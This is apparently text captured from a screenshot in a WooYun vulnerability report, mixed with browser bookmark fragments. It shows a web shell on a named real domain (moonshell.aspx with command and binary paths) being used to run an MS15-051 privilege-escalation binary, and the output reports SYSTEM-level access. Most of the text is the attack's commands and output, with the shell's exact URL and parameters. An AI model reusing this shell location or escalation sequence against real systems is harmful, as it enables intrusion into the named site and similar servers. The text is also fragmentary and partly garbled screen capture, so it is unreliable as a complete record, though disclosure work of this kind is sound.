 qiaodan.com/vip/moonshell.aspx?shell=D:\WWW\VIP\cmd.sb&sb=D:\WWW\VIP\51.sb "whoami"
最常访问 火狐官方站点 淘 爱淘宝 新手上路 常用网址 免费md5解密,md5在... 密码泄漏查询 the Wordpress pass...
D:\WWW\VIP\51.sb "whoami"系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>D:\WWW\VIP\51.sb "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 7104 created.
==============================
nt authority\system
c:\windows\system32\inetsrv>exit
www.wooyun.org